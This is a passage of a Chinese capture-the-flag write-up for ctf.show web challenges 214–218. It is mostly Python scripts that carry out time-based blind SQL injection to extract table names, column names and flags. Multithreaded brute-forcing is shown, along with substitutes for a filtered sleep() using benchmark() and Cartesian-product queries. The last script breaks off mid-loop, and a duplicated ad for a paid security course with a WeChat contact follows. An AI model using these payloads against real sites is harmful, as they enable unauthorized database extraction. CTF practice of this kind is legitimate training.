“X-Requested-With”: “XMLHttpRequest”,
“Origin”: url,
“Referer”: url,
“Cookie”: “PHPSESSID=jq29mbfflirbma38u1sr7u5i3f”,
}
for i in range(start,end):
mf = 0
for mid in flagStrDict:
data = {
“ip”:payload.format(i,mid),
“debug”:1
}
try:
t = time.time()
req = requests.post(url=urls, headers=headers, data=data,timeout=timeout)
endTime = time.time() - t
time.sleep(0.3)
mf += 1
print(f"find time: {int(endTime)} s \t and find payload: {payload.format(i,mid)}")
except Exception as e:
flag += mid
print(flag)
break
print(payload.format(i,mid))
if mf == len(flagStrDict):
print(“flag is :”+flag)
break
if name == “__main__”:
find database/tables/columns
flagStrDict1 = “ctfshow,_0123456789abdegijklmnpqruvxyz”
find flag
flagStrDict2 = “{}ctfshow-0123456789abdegijklmnpqruvxyz”
def web214():
url = “http://13f1f1cf-dc0b-44ec-ac58-65536d39760f.challenge.ctf.show/”
find tables
payload1 = “if(mid((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),{},1)=‘{}’,sleep(3),1)”
find columns
payload2 = “if(mid((select(group_concat(column_name))from(information_schema.columns)where(table_name=‘ctfshow_flagx’)),{},1)=‘{}’,sleep(3),1)”
find flag
payload3 = “if(substring((select flaga from ctfshow_flagx),{},1)=‘{}’,sleep(3),1)”
GetData2(url,payload=payload1,flagStrDict=flagStrDict1)
GetData2(url,payload=payload2,flagStrDict=flagStrDict1)
GetData2(url,payload=payload3,flagStrDict=flagStrDict2,start=1,end=55)
web214()
web215
原始信息
开始基于时间盲注
查询语句
//用了单引号
返回逻辑
//屏蔽危险分子
解题
测试的时候不是过滤了单引号,而是新增了单引号。
下面是脚本:
coding=utf-8
import requests,time
def GetData2(url,payload,flagStrDict,flag=“”,timeout=3,start=1,end=50,mode=1):
urls = url + “api/”
headers = {
“Content-Type”: “application/x-www-form-urlencoded;charset=UTF-8”,
“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0”,
“Accept”: “application/json, text/javascript, */*; q=0.01”,
“Accept-Language”: “zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2”,
“Accept-Encoding”: “gzip, deflate”,
“Connection”: “keep-alive”,
“X-Requested-With”: “XMLHttpRequest”,
“Origin”: url,
“Referer”: url,
“Cookie”: “PHPSESSID=jq29mbfflirbma38u1sr7u5i3f”,
}
for i in range(start,end):
mf = 0
for mid in flagStrDict:
data = {
“ip”:payload.format(i,mid),
“debug”:1
}
try:
t = time.time()
req = requests.post(url=urls, headers=headers, data=data,timeout=timeout)
endTime = time.time() - t
time.sleep(0.3)
mf += 1
print(f"find time: {int(endTime)} s \t and find payload: {payload.format(i,mid)}")
print(req.content)
except Exception as e:
if mode == 1:
flag += mid
elif mode == 2:
flag += chr(int(mid,16))
print(flag)
break
if mf == len(flagStrDict):
print(“flag is :”+flag)
break
if name == “__main__”:
find database/tables/columns
flagStrDict1 = “ctfshow,_0123456789abdegijklmnpqruvxyz”
find flag
flagStrDict2 = “-0123456789abdectfshowgijklmnpqruvxyz}{,_”
def web215():
url = “http://d86b4db8-c487-4cde-8209-1e104d9d5e51.challenge.ctf.show/”
payload1 = “select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())”
payload2 = “select(group_concat(column_name))from(information_schema.columns)where(table_name=‘ctfshow_flagxc’)”
payload3 = “select flagaa from ctfshow_flagxc”
id,flagaa,info
GetData2(url,payload=“'||if(mid((”+payload1+“),{},1)=‘{}’,sleep(3),1)||'”,flagStrDict=flagStrDict1,timeout=5)
GetData2(url,payload=“'||if(mid((”+payload2+“),{},1)=‘{}’,sleep(3),1)||'”,flagStrDict=flagStrDict1,timeout=5)
GetData2(url,flag=‘ctfshow{’,start=9,end=55,payload=“'||if(mid((”+payload3+“),{},1)=‘{}’,sleep(5),1)||'”,flagStrDict=flagStrDict2,timeout=5)
web215()
web216
原始信息
查询语句
where id = from_base64($id);
返回逻辑
//屏蔽危险分子
解题
照搬上一题脚本,修改未多线程爆破:
coding=utf-8
import requests,threading,time,concurrent.futures
“”"
多线程爆破脚本(省时间脚本)
“”"
def send_request(url,headers,data,timeout,strs):
try:
req = requests.post(url=url, headers=headers, data=data, timeout=timeout)
time.sleep(0.3)
except Exception as e:
return strs
return “”
def GetData3(url,payload,flagStrDict,flag=“”,timeout=3,start=1,end=50,threadNum=3):
urls = url + “api/”
headers = {
“Content-Type”: “application/x-www-form-urlencoded;charset=UTF-8”,
“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0”,
“Accept”: “application/json, text/javascript, */*; q=0.01”,
“Accept-Language”: “zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2”,
“Accept-Encoding”: “gzip, deflate”,
“Connection”: “keep-alive”,
“X-Requested-With”: “XMLHttpRequest”,
“Origin”: url,
“Referer”: url,
“Cookie”: “PHPSESSID=jq29mbfflirbma38u1sr7u5i3f”,
}
allList = []
flagStr = ‘’
for index in range(start,end):
dataList = [[{‘ip’: payload.format(index, strsDict), ‘debug’: 1},f"{index}:{strsDict}"] for strsDict in flagStrDict]
with concurrent.futures.ThreadPoolExecutor(max_workers=threadNum) as executor:
tasks = []
for data in dataList:
task = executor.submit(send_request, urls,headers,data[0],timeout,data[1])
tasks.append(task)
处理返回结果
results = []
for task in tasks:
result = task.result()
if result:
flagStr += (result.split(‘:’))[1]
results.append(result)
if results:
allList.append(results)
else:
break
print(flagStr)
string = flag
for i in allList:
if i!=[] or i!=[[]] or bool(i):
string += (i[0].split(‘:’))[-1]
print('flag: ',string)
if name == “__main__”:
find database/tables/columns
flagStrDict1 = “ctfshow,_0123456789abdegijklmnpqruvxyz”
find flag
flagStrDict2 = “-0123456789abdectfshowgijklmnpqruvxyz}{,_”
def web216():
url = “http://8c908286-df0a-42c6-8fe7-c94445d8f432.challenge.ctf.show/”
payload1 = “select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())”
payload2 = “select(group_concat(column_name))from(information_schema.columns)where(table_name=‘ctfshow_flagxcc’)”
payload3 = “select(group_concat(flagaac))from(ctfshow_flagxcc)”
ctfshow_flagxcc,ctfshow_info
GetData3(url,payload=“to_base64({})”.format(“if(mid((”+payload1+“),{},1)=‘{}’,sleep(5),1)”),flagStrDict=flagStrDict1,timeout=5)
id,flagaac,info
GetData3(url,payload=“to_base64({})”.format(“if(mid((”+payload2+“),{},1)=‘{}’,sleep(5),1)”),flagStrDict=flagStrDict1,timeout=5)
GetData3(url, flag=‘ctfshow{’, start=9, end=55,payload=“to_base64({})”.format(“if(mid((”+payload3+“),{},1)=‘{}’,sleep(5),1)”), flagStrDict=flagStrDict2, timeout=5)
web216()
payload部分在于:
def web216():
url = “http://8c908286-df0a-42c6-8fe7-c94445d8f432.challenge.ctf.show/”
payload1 = “select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())”
payload2 = “select(group_concat(column_name))from(information_schema.columns)where(table_name=‘ctfshow_flagxcc’)”
payload3 = “select(group_concat(flagaac))from(ctfshow_flagxcc)”
ctfshow_flagxcc,ctfshow_info
GetData3(url,payload=“to_base64({})”.format(“if(mid((”+payload1+“),{},1)=‘{}’,sleep(5),1)”),flagStrDict=flagStrDict1,timeout=5)
id,flagaac,info
GetData3(url,payload=“to_base64({})”.format(“if(mid((”+payload2+“),{},1)=‘{}’,sleep(5),1)”),flagStrDict=flagStrDict1,timeout=5)
GetData3(url, flag=‘ctfshow{’, start=9, end=55,payload=“to_base64({})”.format(“if(mid((”+payload3+“),{},1)=‘{}’,sleep(5),1)”), flagStrDict=flagStrDict2, timeout=5)
其中,要注意点在于:网络不好就没必要跑脚本了,因为实在……太依赖网络状态了。。。
半夜开了5G测试,一直出错误。同一个payload放BP跑了不到五分钟就全出来了,我……
web217
原始信息
查询语句
where id = ($id);
返回逻辑
//屏蔽危险分子
function waf(KaTeX parse error: Expected '}', got 'EOF' at end of input: …tch('/sleep/i',str);
}
解题
这个题目过滤了 sleep ,导致常用延时注入函数被过滤。这里对 sleep 的平替方案为:
select sleep(3):
平替为:
select benchmark(3500000,md5(‘www’));
具体的平替时间是测试出来的,使用 Burp 抓包出来进行平替测试即可。
具体测试方案就是:设置 3s 延迟,让后放上这种句子进行测试:ip=if(1,benchmark(3500000,md5('www')),1)&debug=1 .

脚本如下,注意网络环境对延时注入的影响。
coding=utf-8
import requests,time,concurrent.futures
“”"
多线程爆破脚本
“”"
def send_request(url,headers,data,timeout,strs):
try:
req = requests.post(url=url, headers=headers, data=data, timeout=timeout)
time.sleep(0.3)
except Exception as e:
return strs
return “”
def GetData3(url,payload,flagStrDict,flag=“”,timeout=3,start=1,end=50,threadNum=5):
urls = url + “api/”
headers = {
“Content-Type”: “application/x-www-form-urlencoded;charset=UTF-8”,
“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0”,
“Accept”: “application/json, text/javascript, */*; q=0.01”,
“Accept-Language”: “zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2”,
“Accept-Encoding”: “gzip, deflate”,
“Connection”: “keep-alive”,
“X-Requested-With”: “XMLHttpRequest”,
“Origin”: url,
“Referer”: url,
“Cookie”: “PHPSESSID=jq29mbfflirbma38u1sr7u5i3f”,
}
allList = []
flagStr = flag
for index in range(start,end):
dataList = [[{‘ip’: payload.format(index, strsDict), ‘debug’: 1},f"{index}:{strsDict}"] for strsDict in flagStrDict]
with concurrent.futures.ThreadPoolExecutor(max_workers=threadNum) as executor:
tasks = []
for data in dataList:
task = executor.submit(send_request, urls,headers,data[0],timeout,data[1])
tasks.append(task)
处理返回结果
results = []
for task in tasks:
result = task.result()
if result:
flagStr += (result.split(‘:’))[1]
print([result],type(result))
results.append(result)
if results:
allList.append(results)
else:
print(“No results {}”.format(index))
break
print(flagStr)
string = flag
for i in allList:
if i!=[] or i!=[[]] or bool(i):
string += (i[0].split(‘:’))[-1]
print('flag: ',string)
t = threading.Thread(target=send_request,args=(urls,headers,data,timeout,flag,mid,i,payload))
if name == “__main__”:
find database/tables/columns
flagStrDict1 = “ctfshow,_0123456789abdegijklmnpqruvxyz”
find flag
flagStrDict2 = “-0123456789abdectfshowgijklmnpqruvxyz}{,_”
def web217():
url = “http://4afe2ce4-af43-46e5-a9c1-79b4b85cb45f.challenge.ctf.show/”
payload1 = “select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())”
payload2 = “select(group_concat(column_name))from(information_schema.columns)where(table_name=‘ctfshow_flagxccb’)”
payload3 = “select(group_concat(flagaabc))from(ctfshow_flagxccb)”
ctfshow_flagxccb,ctfshow_info
GetData3(url,payload=“{}”.format(“if(mid((”+payload1+“),{},1)=‘{}’,benchmark(3500000,md5(‘www’)),1)”),flagStrDict=flagStrDict1,timeout=5)
id,flagaabc,info
GetData3(url,flag=‘id,flag’,start=8,payload=“{}”.format(“if(mid((”+payload2+“),{},1)=‘{}’,benchmark(3500000,md5(‘www’)),1)”),flagStrDict=flagStrDict1,timeout=5)
GetData3(url, flag=‘ctfshow{’, start=9, end=55,payload=“{}”.format(“if(mid((”+payload3+“),{},1)=‘{}’,benchmark(3500000,md5(‘www’)),1)”), flagStrDict=flagStrDict2, timeout=5)
web217()
web218
原始信息
查询语句
where id = ($id);
返回逻辑
//屏蔽危险分子
function waf(KaTeX parse error: Expected '}', got 'EOF' at end of input: …p|benchmark/i',str);
}
解题
这过滤……又要寻找平替方案……
还有一个平替方案,利用大量的查询消耗时间:
if(mid(1,(SELECT COUNT(*) FROM information_schema.tables a, information_schema.tables b, information_schema.tables c,information_schema.tables d),1)
其中的 SELECT COUNT(*) FROM information_schema.tables a, information_schema.tables b, information_schema.tables c,information_schema.tables d 便是起到平替作用的sql查询语句。(笛卡尔积)
如果是使用延迟2s的话,特别考验爆破者的网络环境。特别是这种情况下特别容易出现flag错误的情况。
注意:这里的爆破延迟是1.7s,测试的具体方式是从Burp看回显时间测试出来的。
使用要求:
- 测试者正常回显(非测试笛卡尔积)的情况下延迟在0到1s之间。
- 测试者测试笛卡尔积的时候延迟在1.7或者大于1.7的范围。
下面是脚本:
coding=utf-8
import requests,time,concurrent.futures
from colorama import Fore, Back, Style, init
init()
“”"
单线程爆破
“”"
def GetData5(url,payload,flagStrDict,flag=“”,timeout=3.0,start=1,end=50,mode=1):
“”"
单线程爆破
:param url:目标url
:param payload:payload模板
:param flagStrDict:flag字典
:param flag:flag
:param timeout:超时时间
:param start:开始
:param end:结束
:param mode:模式
:return:
“”"
urls = url + “api/”
headers = {
“Content-Type”: “application/x-www-form-urlencoded;charset=UTF-8”,
“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0”,
“Accept”: “application/json, text/javascript, */*; q=0.01”,
“Accept-Language”: “zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2”,
“Accept-Encoding”: “gzip, deflate”,
“Connection”: “keep-alive”,
“X-Requested-With”: “XMLHttpRequest”,
“Origin”: url,
“Referer”: url,
“Cookie”: “PHPSESSID=jq29mbfflirbma38u1sr7u5i3f”,
}
thresholdNumber = 2
for i in range(start,end):
mf = 0
for mid in flagStrDict:
data = {
“ip”:payload.format(i,mid),
“debug”:1
}
t1 = time.time()
thresholds = 0
使用数据包阈值来过滤废包
经过测试,当前网络环境当中延迟1.7是笛卡尔积的极限。具体测试方法是把数据包转发到BP当中,尝试使用笛卡尔积直接发数据测试极限时间
try:
t = time.time()
req = requests.post(url=urls, headers=headers, data=data,timeout=timeout)
endTime = time.time() - t
time.sleep(0.3)
自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。
深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!
因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。






既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点,真正体系化!
由于文件比较大,这里只是将部分目录大纲截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且后续会持续更新
如果你觉得这些内容对你有帮助,可以添加VX:vip204888 (备注网络安全获取)

天花板技术停滞不前!**
因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。
[外链图片转存中…(img-9Zub7XMI-1712651474365)]
[外链图片转存中…(img-O0uF8VoY-1712651474365)]
[外链图片转存中…(img-TxpeTjcH-1712651474365)]
[外链图片转存中…(img-CeuPQ3ju-1712651474366)]
[外链图片转存中…(img-WDkitQXM-1712651474366)]
[外链图片转存中…(img-lVvG2bow-1712651474366)]
既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点,真正体系化!
由于文件比较大,这里只是将部分目录大纲截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且后续会持续更新
如果你觉得这些内容对你有帮助,可以添加VX:vip204888 (备注网络安全获取)
[外链图片转存中…(img-Oraclyty-1712651474366)]






















 352
352











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








